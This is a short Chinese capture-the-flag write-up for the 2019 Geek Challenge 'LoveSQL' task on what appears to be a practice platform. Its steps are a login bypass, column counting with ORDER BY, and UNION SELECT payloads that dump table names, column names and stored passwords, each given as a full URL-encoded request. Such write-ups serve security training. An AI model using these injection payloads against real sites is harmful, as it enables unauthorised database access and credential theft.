极客大挑战 2019 LoveSQL
打开题目 先用万能密码登录试试

用order by试试字段1
http://3a2fed05-d0ad-42fe-9dbd-898c38712309.node3.buuoj.cn/check.php?username=1%27%20order%20by%204%20%23&password=123

得知有3个字段 接下来就是常规的注入了
爆表1
http://3a2fed05-d0ad-42fe-9dbd-898c38712309.node3.buuoj.cn/check.php?username=1%27%20union%20select%201%2C2%2Cgroup_concat%28table_name%29%20from%20information_schema.tables%20where%20table_schema%3D%20database%28%29%20%23&password=123

查一下表 l0ve1ysq1
爆字段1
http://3a2fed05-d0ad-42fe-9dbd-898c38712309.node3.buuoj.cn/check.php?username=1%27%20union%20select%201%2C2%2Cgroup_concat%28column_name%29%20from%20information_schema.columns%20where%20table_name%3D%20%27l0ve1ysq1%27%20%23&password=123
得到三个字段 查一下password
爆数据1
http://3a2fed05-d0ad-42fe-9dbd-898c38712309.node3.buuoj.cn/check.php?username=1%27%20union%20select%201%2C2%2Cgroup_concat%28password%29%20from%20l0ve1ysq1%20%23&password=123
得到flag






